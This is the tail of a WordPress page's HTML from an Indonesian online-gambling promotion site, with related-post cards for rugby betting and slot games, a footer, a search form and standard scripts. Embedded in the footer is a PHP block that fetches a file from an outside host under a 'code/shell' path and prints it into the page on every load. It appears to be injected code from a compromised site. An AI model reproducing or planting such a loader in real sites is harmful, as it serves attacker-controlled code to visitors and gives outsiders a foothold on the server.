                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/taruhan-rugby-live-gacor/" title="Permalink to: Taruhan Rugby Live Gacor: Strategi Menang dan Peluang Terbaik"> Taruhan Rugby Live Gacor: Strategi Menang dan Peluang Terbaik</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/09/Situs-slot-online-terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/slot-bonanza-x1000-online-gacor/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/slot-bonanza-x1000-online-gacor/" title="Permalink to: Slot Bonanza x1000 Online Gacor: Menangkan Hadiah Besar Dalam Permainan Slots terbaru"> Slot Bonanza x1000 Online Gacor: Menangkan Hadiah Besar Dalam Permainan Slots terbaru</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Rugby</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://orgiraq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orgiraq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orgiraq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52f649c01af84f23aaea43596df40554","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>